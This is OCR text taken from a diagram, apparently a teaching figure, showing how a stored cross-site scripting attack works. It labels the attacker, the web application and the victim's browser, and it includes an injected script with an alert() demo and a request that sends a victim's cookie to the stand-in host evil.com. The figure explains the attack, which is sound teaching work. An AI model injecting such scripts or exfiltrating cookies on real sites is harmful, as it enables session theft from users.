 Post
http://example.com/submit=comment
Intruder's
Intruder's Browser
Intruder's Server
<Script>.... </script>
Web Application
Website Data Set
Print"<html>"
Print "<h1>XSS
vulnerability</h1>"
Print"</html>"
4
3
GET http://evil.com/?cookie=secret
200 ok
2
User
User's Browser
<html><h1>XSS vulnerability </h1>
<script> window. alert ('XSS attacks are generated')
</script>
</html>
GET http://example.com/recent=comment